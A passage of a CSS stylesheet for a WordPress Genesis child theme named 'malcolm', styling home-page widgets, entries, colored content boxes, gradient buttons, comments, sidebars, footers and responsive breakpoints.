.malcolm-frontpage #genesis-responsive-slider h2 a:hover,
.malcolm-frontpage #genesis-responsive-slider h2 a:focus,
.malcolm-frontpage #genesis-responsive-slider a:hover,
.malcolm-frontpage #genesis-responsive-slider a:focus {
	text-decoration: underline;
}

.malcolm-frontpage #genesis-responsive-slider h2,
.malcolm-frontpage #genesis-responsive-slider h2 a {
	font-size: 20px;
	font-size: 2.0rem;
}

.malcolm-frontpage #genesis-responsive-slider p:last-child {
	margin-bottom: 0;
}

.malcolm-frontpage #genesis-responsive-slider li a {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition:
	transition: none;
}

.flexslider,
.flexslider .slides img {
	background-color: transparent !important;
	border-radius: 3px;
}

.malcolm-frontpage .flex-control-nav li a {	 
	background: url(images/bg_control_nav.png) no-repeat 0 0;
}

.malcolm-frontpage .enews-widget,
.malcolm-frontpage .enews-widget .widget-title {
	color: #333;
}

/* Home Top Message */

.home-top-message {
	clear: both;
}

.home-top-message .wrap {
	/*margin: 0 auto;
	overflow: hidden;
	padding: 50px 0;
	width: 1160px;*/
}

.home-top-message .widget {
	position: absolute;
	top: 330px;
	left: 100px;
	opacity: 0.9;
}

.home-top-message .widget:last-child {
	margin-bottom: 0;
}

.home-top-message .entry {
	border-bottom: 0;
}

.home-top-message .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 16px;
	text-transform: uppercase;
}

.home-top-message p:last-child,
.home-top-message ul > li:last-child {
	margin-bottom: 0;
}

.home-top-message .entry-header .entry-meta {
	margin-bottom: 16px;
}

.home-top-message .featuredpost img,
.home-top-message .featuredpage img {
	border: 1px solid #ddd;
	padding: 4px;
}

.home-top-message .featuredpost .alignleft img,
.home-top-message .featuredpage .alignleft img {
	margin-bottom: 0;
	margin-right: 20px;
}

.home-top-message .featuredpost .alignright img,
.home-top-message .featuredpage .alignright img {
	margin-bottom: 0;
	margin-left: 20px;
}

.home-top-message .featured-content .entry {
	border-bottom: 0;
	margin-bottom: 0;
	padding: 0;
}

.home-top-message .enews-widget input:hover[type="submit"],
.home-top-message .enews-widget input:focus[type="submit"] {
	background-color: #333;
	color: #fff;
}

.home-top-message .enews-widget .widget-title::before {
	content: "\f465";
	color: #333;
	display: inline-block;
	font: normal 22px/1 'dashicons';
	margin-right: 10px;
	vertical-align: text-top;
	-webkit-font-smoothing: antialiased;
}

.home-top-message .widget-title {
}

/* Home Action */

.home-action a.button {
	background-color: #333;
	display: inline-block;
	margin-top: -40px;
	text-align: center;
}

.home-action a.button:hover,
.home-action a.button:focus {
	background-color: #fff;
	color: #333;
}

.home-action .widget-title {
	color: #fff;
	font-size: 20px;
	font-size: 2.0rem;
	margin-bottom: 16px;
}

.home-action {
	background-color: #484848;
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#484848), to(#484848));
	background-image: -webkit-linear-gradient(top, #484848, #484848); 
	background-image:    -moz-linear-gradient(top, #484848, #484848);
	background-image:     -ms-linear-gradient(top, #484848, #484848);
	background-image:      -o-linear-gradient(top, #484848, #484848);
	border-bottom: 1px solid #484848;
	border-top: 1px solid #484848;
	clear: both;
	color: #fff;
	overflow: hidden;
	padding: 40px;
}

/* Home Middle */

.home-middle {
	clear: both;
	overflow: hidden;
}

.home-middle .wrap {
	clear: both;
	margin: 0 auto;
	padding: 60px 0 40px;
	width: 1160px;
}

.home-middle .more-link {
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	margin: 20px auto 0;
	padding: 15px 18px;
	text-align: center;
	width: auto;
}

.home-middle-1 .entry-title,
.home-middle-2 .entry-title,
.home-middle-3 .entry-title,
.home-middle-4 .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 16px;
	text-transform: uppercase;
}

.home-middle-1 .widget,
.home-middle-2 .widget,
.home-middle-3 .widget,
.home-middle-4 .widget {
	padding: 10px;
}

.home-middle li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.home-middle p:last-child,
.home-middle ul > li:last-child {
	margin-bottom: 0;
}

.home-middle .entry-header .entry-meta {
	margin-bottom: 16px;
}

.home-middle-1 .featured-content .entry,
.home-middle-2 .featured-content .entry,
.home-middle-3 .featured-content .entry,
.home-middle-4 .featured-content .entry {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

.home-middle .featuredpost img,
.home-middle .featuredpage img {
	margin: 0 0 10px;
}

.home-middle .featuredpost img {
	border: 0;
	padding: 0;
}

.home-middle .featuredpost .alignleft img {
	margin-bottom: 0;
	margin-right: 20px;
}

.home-middle .featuredpost .alignright img {
	margin-bottom: 0;
	margin-left: 20px;
}

.home-middle .widget-title {
}

/* Home Signup */

.home-signup {
	background-color: #111;
	clear: both;
	overflow: hidden;
	padding: 40px 40px 50px;
	width: 100%;
}

.home-signup .enews-widget {
	color: #fff;
}

.home-signup .enews-widget .widget-title {
	background-color: #b39964;
	border: 0;
	border-left: 8px solid #fff;
	color: #fff;
	padding: 15px;
}

.home-signup .enews-widget .widget-title::before {
	content: "\f465";
	color: #fff;
	display: inline-block;
	font: normal 22px/1 'dashicons';
	margin-right: 10px;
	vertical-align: text-top;
	-webkit-font-smoothing: antialiased;
}

.home-signup .enews form {
	float: right;
	width: 65.81196581196582%;
}

.home-signup .enews-widget input {
	float: left;
	margin-bottom: 0;
	width: 65.81196581196582%;
}

.home-signup .enews-widget input[type="submit"] {
	float: right;
	padding: 18px 24px;
	width: 31.623931623931625%;
}

.home-signup .enews p {
	float: left;
	margin-bottom: 0;
	width: 31.623931623931625%;
}

/* Pre Footer */

.pre-footer {
	clear: both;
	margin: 0 auto 0;
	overflow: hidden;
}

.pre-footer .wrap {
	clear: both;
	margin: 0 auto;
	padding: 60px 0 40px;
	width: 1160px;
}

.pre-footer .entry {
	border-bottom: 0;
}

.pre-footer .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 16px;
	text-transform: uppercase;
}

.pre-footer ol ol,
.pre-footer ul ul {
	margin-bottom: 0;
}

.pre-footer p:last-child,
.pre-footer ul > li:last-child {
	margin-bottom: 0;
}

.pre-footer .entry-header .entry-meta {
	margin-bottom: 16px;
}

.pre-footer .featuredpost img,
.pre-footer .featuredpage img {
	border: 1px solid #ddd;
	padding: 4px;
}

.pre-footer .featuredpost .alignleft img,
.pre-footer .featuredpage .alignleft img {
	margin-bottom: 0;
	margin-right: 20px;
}

.pre-footer .featuredpost .alignright img,
.pre-footer .featuredpage .alignright img {
	margin-bottom: 0;
	margin-left: 20px;
}

.pre-footer .enews-widget input:hover[type="submit"],
.pre-footer .enews-widget input:focus[type="submit"] {
	background-color: #333;
	color: #fff;
}

.pre-footer-1 .widget,
.pre-footer-2 .widget {
	margin-bottom: 40px;
}

.pre-footer-1 .widget:last-child,
.pre-footer-2 .widget:last-child {
	margin-bottom: 0;
}

.pre-footer-1 ol,
.pre-footer-1 ul {
	margin-left: 40px;
}

.pre-footer-1 ol li {
	list-style-type: decimal;
}

.pre-footer-1 ul li {
	list-style-type: circle;
}

.pre-footer-2 li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.pre-footer-2 .widget-title {
	background-color: #f5f5f5;
	padding: 15px;
}

.pre-footer .featured-content .entry {
	border-bottom: 0;
	margin-bottom: 40px;
	padding: 0;
}

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.single .entry {
	margin-bottom: 0;
}

.malcolm-landing .content {
	background-color: #fff;
	padding: 40px 40px 0;
}

.malcolm-landing .content .entry {
	border: 0;
	border-radius: 0
}

.entry-content a {
	color: #b39964;
}

.entry-content a:hover,
.entry-content a:focus {
	color: #999;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: circle;
}

.entry-content .pucev {
	list-style-image: url(images/ic_check_circle_black_18dp.png);
}
.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content .search-form {
	width: 50%;
}

/* Entry Meta
--------------------------------------------- */

.entry-meta {
	color: #666;
	font-size: 14px;
	font-size: 1.4rem;
}

.entry-header .entry-meta {
	margin-bottom: 24px;
}

.entry-footer .entry-meta {
	border-top: 1px solid #ddd;
	padding: 20px 0;
}

.entry-author::before,
.entry-categories::before,
.entry-comments-link::before,
.entry-tags::before,
.entry-time::before {
	color: #666; 
	display: inline-block;
	font: normal 20px/1 'dashicons';
	margin-right: 5px;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
}

.entry-author,
.entry-time {
	padding-right: 15px;
}

.entry-author::before {
	content: "\f110";
}

.entry-categories::before {
	content: "\f318";
}

.entry-comments-link::before {
	content: "\f101";
}

.entry-tags::before {
	content: "\f323";
}

.entry-time::before {
	content: "\f145";
}

.entry-categories,
.entry-tags {
	display: block;
}

.error404 .content .widget-area .entry-author::before,
.error404 .content .widget-area .entry-categories::before,
.error404 .content .widget-area .entry-comments-link::before,
.error404 .content .widget-area .entry-tags::before,
.error404 .content .widget-area .entry-time::before,
.malcolm-frontpage .entry-author::before,
.malcolm-frontpage .entry-categories::before,
.malcolm-frontpage .entry-comments-link::before,
.malcolm-frontpage .entry-tags::before,
.malcolm-frontpage .entry-time::before,
.malcolm-widget-page .entry-author::before,
.malcolm-widget-page .entry-categories::before,
.malcolm-widget-page .entry-comments-link::before,
.malcolm-widget-page .entry-tags::before,
.malcolm-widget-page .entry-time::before,
.sidebar .entry-author::before,
.sidebar .entry-categories::before,
.sidebar .entry-comments-link::before,
.sidebar .entry-tags::before,
.sidebar .entry-time::before {
	display: none;
}

/* Content Boxes
--------------------------------------------- */

.content-box-blue,
.content-box-dark,
.content-box-gray,
.content-box-green,
.content-box-purple,
.content-box-red,
.content-box-white,
.content-box-yellow {
	margin: 0 0 25px;
	overflow: hidden;
	padding: 30px;
}

.content-box-blue {
	background-color: #d8ecf7;
	border-bottom: 1px solid #afcde3;
	border-left: 10px solid #afcde3;
}

.content-box-dark {
	background-color: #555;
	border-bottom: 1px solid #000;
	border-left: 10px solid #000;
	color: #fff;
}

.content-box-gray {
	background-color: #e2e2e2;
	border-bottom: 1px solid #bdbdbd;
	border-left: 10px solid #bdbdbd;
}

.content-box-green {
	background-color: #d9edc2;
	border-bottom: 1px solid #b2ce96;
	border-left: 10px solid #b2ce96;
}

.content-box-purple {
	background-color: #e2e2f9;
	border-bottom: 1px solid #bebde9;
	border-left: 10px solid #bebde9;
}

.content-box-red {
	background-color: #f9dbdb;
	border-bottom: 1px solid #e9b3b3;
	border-left: 10px solid #e9b3b3;
}

.content-box-white {
	background-color: #fff;
	border-bottom: 1px solid #e1e1e1;
	border-left: 10px solid #e1e1e1;
}

.content-box-yellow {
	background-color: #fef5c4;
	border-bottom: 1px solid #fadf98;
	border-left: 10px solid #fadf98;
}

.content-box-blue p:last-child,
.content-box-blue ol:last-child,
.content-box-blue ul:last-child,
.content-box-dark p:last-child,
.content-box-dark ol:last-child,
.content-box-dark ul:last-child,
.content-box-gray p:last-child,
.content-box-gray ol:last-child,
.content-box-gray ul:last-child,
.content-box-green p:last-child,
.content-box-green ol:last-child,
.content-box-green ul:last-child,
.content-box-purple p:last-child,
.content-box-purple ol:last-child,
.content-box-purple ul:last-child,
.content-box-red p:last-child,
.content-box-red ol:last-child,
.content-box-red ul:last-child,
.content-box-white p:last-child,
.content-box-white ol:last-child,
.content-box-white ul:last-child,
.content-box-yellow p:last-child,
.content-box-yellow ol:last-child,
.content-box-yellow ul:last-child {
	margin-bottom: 0;
}

/* Gradient Buttons
--------------------------------------------- */

a.button-black,
a.button-blue-green,
a.button-dark-blue,
a.button-dark-orange,
a.button-green,
a.button-grey,
a.button-light-blue,
a.button-light-orange,
a.button-middle-blue,
a.button-pink,
a.button-red {
	border-radius: 3px;
	box-shadow: 0 1px 1px #999;
	color: #fff !important;
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	margin: 0 20px 20px 0;
	padding: 10px 15px;
	text-align: center;
	width: 130px;
}

a.button-black {
	background-color: #444;
	background: -moz-linear-gradient(top, #444, #000);
	background: -ms-linear-gradient(top, #444, #000);
	background: -webkit-linear-gradient(top, #444, #000);
	border: 1px solid #000;
	text-decoration: none;
}

a.button-black:hover,
a.button-black:focus {
	background: -moz-linear-gradient(top, #000, #444);
	background: -ms-linear-gradient(top, #000, #444);
	background: -webkit-linear-gradient(top, #000, #444);
	text-decoration: none;
}

a.button-blue-green {
	background-color: #2c4762;
	background: -moz-linear-gradient(top, #3a5876, #2c4762);
	background: -ms-linear-gradient(top, #3a5876, #2c4762);
	background: -webkit-linear-gradient(top, #3a5876, #2c4762);
	border: 1px solid #2c4762;
	text-decoration: none;
}

a.button-blue-green:hover,
a.button-blue-green:focus {
	background: -moz-linear-gradient(top, #2c4762, #3a5876);
	background: -ms-linear-gradient(top, #2c4762, #3a5876);
	background: -webkit-linear-gradient(top, #2c4762, #3a5876);
	text-decoration: none;
}

a.button-dark-blue {
	background-color: #2b4170;
	background: -moz-linear-gradient(top, #3b5998, #2b4170);
	background: -ms-linear-gradient(top, #3b5998, #2b4170);
	background: -webkit-linear-gradient(top, #3b5998, #2b4170);
	border: 1px solid #2b4170;
	text-decoration: none;
}

a.button-dark-blue:hover,
a.button-dark-blue:focus {
	background: -moz-linear-gradient(top, #2b4170, #3b5998);
	background: -ms-linear-gradient(top, #2b4170, #3b5998);
	background: -webkit-linear-gradient(top, #2b4170, #3b5998);
	text-decoration: none;
}

a.button-dark-orange {
	background-color: #c33219;
	background: -moz-linear-gradient(top, #e64522, #c33219);
	background: -ms-linear-gradient(top, #e64522, #c33219);
	background: -webkit-linear-gradient(top, #e64522, #c33219);
	border: 1px solid #c33219;
	text-decoration: none;
}

a.button-dark-orange:hover,
a.button-dark-orange:focus {
	background: -moz-linear-gradient(top, #c33219, #e64522);
	background: -ms-linear-gradient(top, #c33219, #e64522);
	background: -webkit-linear-gradient(top, #c33219, #e64522);
	text-decoration: none;
}

a.button-green {
	background-color: #5bb75b;
	background: -moz-linear-gradient(top, #5bb75b, #62c462);
	background: -ms-linear-gradient(top, #5bb75b, #62c462);
	background: -webkit-linear-gradient(top, #5bb75b, #62c462);
	border: 1px solid #62c462;
	text-decoration: none;
}

a.button-green:hover,
a.button-green:focus {
	background: -moz-linear-gradient(top, #62c462, #5bb75b);
	background: -ms-linear-gradient(top, #62c462, #5bb75b);
	background: -webkit-linear-gradient(top, #62c462, #5bb75b);
	text-decoration: none;
}

a.button-grey {
	background-color: #f5f5f5;
	background: -moz-linear-gradient(top, #f5f5f5, #e3e3e3);
	background: -ms-linear-gradient(top, #f5f5f5, #e3e3e3);
	background: -webkit-linear-gradient(top, #f5f5f5, #e3e3e3);
	border: 1px solid #e3e3e3;
	color: #444 !important;
	text-decoration: none;
}

a.button-grey:hover,
a.button-grey:focus {
	background: -moz-linear-gradient(top, #e3e3e3, #f5f5f5);
	background: -ms-linear-gradient(top, #e3e3e3, #f5f5f5);
	background: -webkit-linear-gradient(top, #e3e3e3, #f5f5f5);
	text-decoration: none;
}

a.button-light-blue {
	background-color: #0081ce;
	background: -moz-linear-gradient(top, #00aced, #0081ce);
	background: -ms-linear-gradient(top, #00aced, #0081ce);
	background: -webkit-linear-gradient(top, #00aced, #0081ce);
	border: 1px solid #0081ce;
	text-decoration: none;
}

a.button-light-blue:hover,
a.button-light-blue:focus {
	background: -moz-linear-gradient(top, #0081ce, #00aced);
	background: -ms-linear-gradient(top, #0081ce, #00aced);
	background: -webkit-linear-gradient(top, #0081ce, #00aced);
	text-decoration: none;
}

a.button-light-orange {
	background-color: #e2733d;
	background: -moz-linear-gradient(top, #e88845, #e2733d);
	background: -ms-linear-gradient(top, #e88845, #e2733d);
	background: -webkit-linear-gradient(top, #e88845, #e2733d);
	border: 1px solid #e2733d;
	text-decoration: none;
}

a.button-light-orange:hover,
a.button-light-orange:focus {
	background: -moz-linear-gradient(top, #e2733d, #e88845);
	background: -ms-linear-gradient(top, #e2733d, #e88845);
	background: -webkit-linear-gradient(top, #e2733d, #e88845);
	text-decoration: none;
}

a.button-middle-blue {
	background-color: #0073b2;
	background: -moz-linear-gradient(top, #009cda, #0073b2);
	background: -ms-linear-gradient(top, #009cda, #0073b2);
	background: -webkit-linear-gradient(top, #009cda, #0073b2);
	border: 1px solid #0073b2;
	text-decoration: none;
}

a.button-middle-blue:hover,
a.button-middle-blue:focus {
	background: -moz-linear-gradient(top, #0073b2, #009cda);
	background: -ms-linear-gradient(top, #0073b2, #009cda);
	background: -webkit-linear-gradient(top, #0073b2, #009cda);
	text-decoration: none;
}

a.button-pink {
	background-color: #c93764;
	background: -moz-linear-gradient(top, #ea4c89, #c93764);
	background: -ms-linear-gradient(top, #ea4c89, #c93764);
	background: -webkit-linear-gradient(top, #ea4c89, #c93764);
	border: 1px solid #c93764;
	text-decoration: none;
}

a.button-pink:hover,
a.button-pink:focus {
	background: -moz-linear-gradient(top, #c93764, #ea4c89);
	background: -ms-linear-gradient(top, #c93764, #ea4c89);
	background: -webkit-linear-gradient(top, #c93764, #ea4c89);
	text-decoration: none;
}

a.button-red {
	background-color: #a0171c;
	background: -moz-linear-gradient(top, #cb2027, #a0171c);
	background: -ms-linear-gradient(top, #cb2027, #a0171c);
	background: -webkit-linear-gradient(top, #cb2027, #a0171c);
	border: 1px solid #a0171c;
	text-decoration: none;
}

a.button-red:hover,
a.button-red:focus {
	background: -moz-linear-gradient(top, #a0171c, #cb2027);
	background: -ms-linear-gradient(top, #a0171c, #cb2027);
	background: -webkit-linear-gradient(top, #a0171c, #cb2027);
	text-decoration: none;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	font-size: 14px;
	font-size: 1.4rem;
	margin: 40px 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #333;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li a:focus,
.archive-pagination li.active a {
	background-color: #b39964;
}

.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Single Post Pagination
--------------------------------------------- */

.adjacent-entry-pagination {
	clear: both;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	margin: 40px auto;
	overflow: auto;
	padding: 15px 0;
}

.adjacent-entry-pagination a {
	color: #b39964;
}

.adjacent-entry-pagination a:hover,
.adjacent-entry-pagination a:focus {
	color: #666;
}

.pagination-previous.alignleft {
	padding-right: 20px;
}

.pagination-previous.alignright {
	padding-left: 20px;
}

/* After Entry - Before Entry
--------------------------------------------- */

.after-entry.widget-area {
	background-color: #f5f5f5;
	border: 1px solid #eee;
	border-radius: 3px;
	margin-bottom: 40px;
	margin-top: 40px;
	padding: 32px;
}

.before-entry.widget-area {
	background-color: #f5f5f5;
	border: 1px solid #eee;
	border-radius: 3px;
	margin-bottom: 40px;
	padding: 32px;
}

.after-entry p,
.before-entry p {
	margin-bottom: 26px;
}

.after-entry p:last-child,
.before-entry p:last-child {
	margin-bottom: 0;
}

.after-entry .enews-widget,
.before-entry .enews-widget,
.after-entry .enews-widget .widget-title,
.before-entry .enews-widget .widget-title {
	color: #333;
}

.after-entry .enews-widget .widget-title::before,
.before-entry .enews-widget .widget-title::before {
	content: "\f465";
	display: inline-block;
	font: normal 22px/1 'dashicons';
	margin-right: 10px;
	vertical-align: text-top;
	-webkit-font-smoothing: antialiased;
}

.after-entry .enews-widget input:hover[type="submit"],
.after-entry .enews-widget input:focus[type="submit"],
.before-entry .enews-widget input:hover[type="submit"],
.before-entry .enews-widget input:focus[type="submit"] {
	background-color: #333;
	color: #fff;
}


/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	border: 1px solid #eee;
	border-radius: 3px;
	margin-bottom: 40px;
}

.entry-comments {
	padding: 40px;
}

.comment-respond,
.entry-pings {
	padding: 40px 40px 16px;
}

.comment-content {
	clear: both;
}

.entry-comments .comment-author,
.entry-comments .comment-meta {
	font-size: 14px;
	font-size: 1.4rem;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	margin-right: -32px;
}

.comment {
	border: 1px solid #ddd;
	border-right: none; 
}

.comment.depth-1 {
	border-right: 1px solid #ddd;
}

.comment .avatar {
	border: 1px solid #ddd;
	margin: 0 16px 24px 0;
	padding: 4px;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor > article .comment-author span[itemprop="name"]::after {
	border: 1px solid #b39964;
	color: #b39964;
	content: "AUTHOR";
	float: right;
	font-family: 'Dosis', arial, serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	letter-spacing: 1px;
	margin-left: 10px;
	padding: 5px;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 24px;
}

p.comment-box {
	font-size: 14px;
	font-size: 1.4rem;
}

label[for="author"]::before,
label[for="email"]::before,
label[for="url"]::before,
label[for="comment"]::before {
	display: inline-block;
	font: normal 18px/1 'dashicons';
	margin-right: 5px;
	position: relative;
	top: 3px;
	-webkit-font-smoothing: antialiased;
}

label[for="author"]::before {
	content: "\f110";
}

label[for="email"]::before {
	content: "\f465";
}

label[for="url"]::before {
	content: "\f103";
}

label[for="comment"]::before {
	content: "\f101";
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	color: #999;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.sidebar .entry-header .entry-meta {
	margin-bottom: 16px;
}

.sidebar .widget {
	margin-bottom: 40px;
}

.sidebar .enews-widget {
	background-color: #333;
	border: 0;
	padding: 40px;
}

.sidebar .widget.enews-widget .widget-title {
	background-color: #transparent;
	color: #fff;
	margin-left: 0;
}

.sidebar .widget.enews-widget input:hover[type="submit"],
.sidebar .widget.enews-widget input:focus[type="submit"] {
	background-color: #fff;
	color: #333;
}

.sidebar .enews-widget .widget-title::before {
	content: "\f465";
	color: #fff;
	display: inline-block;
	font: normal 22px/1 'dashicons';
	margin-right: 10px;
	vertical-align: text-top;
	-webkit-font-smoothing: antialiased;
}

/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #111;
	clear: both;
	color: #999;
	padding: 40px 0 24px;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	width: 360px;
}

.footer-widgets-1 {
	margin-right: 40px;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}

.footer-widgets a {
	color: #999;
}

.footer-widgets a:hover,
.footer-widgets a:focus {
	color: #ddd;
}

.footer-widgets .widget {
	margin-bottom: 24px;
}

.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}

.footer-widgets .enews-widget,
.footer-widgets .enews-widget .widget-title {
	color: #fff;
}

.footer-widgets .enews-widget .widget-title::before {
	content: "\f465";
	display: inline-block;
	font: normal 22px/1 'dashicons';
	margin-right: 10px;
	vertical-align: text-top;
	-webkit-font-smoothing: antialiased;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #222;
	border-top: 1px solid #333;
	color: #999;
	font-size: 14px;
	font-size: 1.4rem;
	margin: 0 auto;
	padding: 40px 0;
	text-align: center;
}

.site-footer .wrap {
	padding: 0 20px;
}

.site-footer p {
	margin-bottom: 16px;
}

.site-footer p:last-child {
	margin-bottom: 0;
}

.site-footer,
.site-footer a,
.site-footer p {
	color: #999;
}

.site-footer a {
	border-bottom: 1px dashed #999;
}

.site-footer a:hover,
.site-footer a:focus {
	color: #fff;
}


/*
Genesis Widgetized Not Found & 404
---------------------------------------------------------------------------------------------------- */

.error404 .content .widget-area,
.search-no-results .content .widget-area {
	margin-bottom: 40px;
}

.error404 .content ol,
.error404 .content ul,
.search-no-results .content ol,
.search-no-results .content ul,
.error404 .content .widget-area p,
.search-no-results .content .widget-area p {
	margin-bottom: 26px;
}

.error404 .content ol,
.error404 .content ul,
.search-no-results .content ol,
.search-no-results .content ul {
	margin-left: 40px;
}

.error404 .content ol > li,
.search-no-results .content ol li {
	list-style-type: decimal;
}

.error404 .content ul > li,
.search-no-results .content ul li {
	list-style-type: circle;
}

.error404 .content ol ol,
.error404 .content ul ul,
.search-no-results .content  ol ol,
.search-no-results .content  ul ul {
	margin-bottom: 0;
}

.error404 .content .widget-area p:last-child,
.search-no-results .widget-area p:last-child {
	margin-bottom: 0;
}

.error404 .content .widget-area ol:last-child,
.error404 .content .widget-area ul:last-child,
.search-no-results .content .widget-area ol:last-child,
.search-no-results .content .widget-area ul:last-child {
	margin-bottom: 0;
}

.error404 .content .entry {
	border: 0;
}

.error404 .content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 16px;
	text-transform: uppercase;
}

.error404 .content .widget-area .entry-header .entry-meta {
	margin-bottom: 16px;
}

.error404 .content .featured-content .entry {
	border-bottom: 0;
	margin-bottom: 40px;
	padding: 0;
}

.error404 .content .featuredpost img,
.error404 .content .featuredpage img {
	border: 1px solid #ddd;
	padding: 4px;
}

.error404 .content .featuredpost .alignleft img,
.error404 .content .featuredpage .alignleft img {
	margin-bottom: 0;
	margin-right: 20px;
}

.error404 .content .featuredpost .alignright img,
.error404 .content .featuredpage .alignright img {
	margin-bottom: 0;
	margin-left: 20px;
}

.error404 .content .enews-widget,
.error404 .content .enews-widget .widget-title {
	color: #333;
}

.error404 .content .enews-widget .widget-title::before {
	content: "\f465";
	display: inline-block;
	font: normal 22px/1 'dashicons';
	margin-right: 10px;
	vertical-align: text-top;
	-webkit-font-smoothing: antialiased;
}

.error404 .content .enews-widget input:hover[type="submit"],
.error404 .content .enews-widget input:focus[type="submit"] {
	background-color: #333;
	color: #fff;
}


/*
Widget Page
---------------------------------------------------------------------------------------------------- */

.malcolm-widget-page .content .widget {
	clear: both;
	margin-bottom: 40px;
}

.malcolm-widget-page .content .widget ol,
.malcolm-widget-page .content .widget ul,
.malcolm-widget-page .content .widget p {
	margin-bottom: 26px;
}

.malcolm-widget-page  .content ol,
.malcolm-widget-page .content ul {
	margin-left: 40px;
}

.malcolm-widget-page .content ol > li {
	list-style-type: decimal;
}

.malcolm-widget-page .content ul > li {
	list-style-type: circle;
}

.malcolm-widget-page .content  ol ol,
.malcolm-widget-page .content  ul ul {
	margin-bottom: 0;
}

.malcolm-widget-page .content .widget p:last-child {
	margin-bottom: 0;
}

.malcolm-widget-page .content .widget ol:last-child,
.malcolm-widget-page .content .widget ul:last-child {
	margin-bottom: 0;
}

.malcolm-widget-page .featured-content .entry {
	margin-bottom: 40px;
	padding: 0;
}

.malcolm-widget-page .entry {
	border: 0;
}

.malcolm-widget-page .content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 16px;
	text-transform: uppercase;
}

.malcolm-widget-page .content .widget .entry-header .entry-meta {
	margin-bottom: 16px;
}

.malcolm-widget-page .content .featuredpost img,
.malcolm-widget-page .content .featuredpage img {
	border: 1px solid #ddd;
	padding: 4px;
}

.malcolm-widget-page .content .featuredpost .alignleft img,
.malcolm-widget-page .content .featuredpage .alignleft img {
	margin-bottom: 0;
	margin-right: 20px;
}

.malcolm-widget-page .content .featuredpost .alignright img,
.malcolm-widget-page .content .featuredpage .alignright img {
	margin-bottom: 0;
	margin-left: 20px;
}

.malcolm-widget-page .content .enews-widget,
.malcolm-widget-page .content .enews-widget .widget-title {
	color: #333;
}

.malcolm-widget-page .content .enews-widget .widget-title::before {
	content: "\f465";
	display: inline-block;
	font: normal 22px/1 'dashicons';
	margin-right: 10px;
	vertical-align: text-top;
	-webkit-font-smoothing: antialiased;
}

.malcolm-widget-page .content .enews-widget input:hover[type="submit"],
.malcolm-widget-page .content .enews-widget input:focus[type="submit"] {
	background-color: #333;
	color: #fff;
}


/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	only screen and (-moz-min-device-pixel-ratio: 1.5),
	only screen and (-o-min-device-pixel-ratio: 3/2),
	only screen and (min-device-pixel-ratio: 1.5) {

	.header-image .site-header .wrap {
		background: url(images/logo@2x.png) no-repeat center;
		background-size: 320px 147px;
	}

}

@media only screen and (max-width: 1180px) {

	.breadcrumb,
	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

	.content,
	.site-header .widget-area {
		width: 90px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 400px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.sidebar-primary,
	.title-area {
		width: 300px;
	}

	.footer-widgets-1 {
		margin-right: 30px;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

}

@media only screen and (max-width: 1040px) {
	.home-top-message{
		display: none;
	}
}

@media only screen and (max-width: 1023px) {


